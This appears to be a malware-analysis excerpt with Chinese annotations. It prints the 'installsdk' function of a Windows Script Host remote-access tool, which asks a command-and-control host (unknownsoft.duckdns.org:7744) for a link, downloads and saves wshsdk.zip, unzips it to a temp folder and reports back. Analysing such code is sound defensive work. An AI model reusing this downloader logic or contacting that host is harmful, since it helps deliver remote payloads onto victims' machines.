 function installsdk() //从C&C服务器上下载“wshsdk.zip”，并进行解压
{
try {
var sdkurl = post("moz-sdk", ""); //向URL：unknownsoft.duckdns.org：7744/moz-sdk，发送请求，获取下载链接
var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
msxml2.xmlhttp.open("get", sdkurl, false); //向返回的链接，发送get请求下载文件
msxml2.xmlhttp.setRequestHeader("cache-control:", "max-age=0");
msxml2.xmlhttp.send();
if (scripting.filesystemobject.fileExists(installdir + "wshsdk.zip")) //判断“wshsdk.zip”是否存在，若存在则删除该文件”
{
scripting.filesystemobject.deleteFile(installdir + "wshsdk.zip");
}
if (msxml2.xmlhttp.status == 200) {
try {
var adodb.stream = WScript.CreateObject("adodb.stream");
adodb.stream.Type = 1;
adodb.stream.Open();
adodb.stream.Write(msxml2.xmlhttp.responseBody);
adodb.stream.SaveToFile(installdir + "wshsdk.zip"); //写入文件<installdir+"wshsdk.zip">
adodb.stream.close();
adodb.stream = null;
} catch (ez) {
}
}
if (scripting.filesystemobject.fileExists(installdir + "wshsdk.zip")) //判断“wshsdk.zip”是否存在，若存在则解压
{
//unzip the file
UnZip(installdir + "wshsdk.zip", sdkpath); //解压到sdkpath = C:\Users\sam\AppData\Local\Temp\wshsdk目录下
updatestatus("SDK+Installed"); //向URL：unknownsoft.duckdns.org：7744/update-status，更新状态
}
} catch (err) {}
}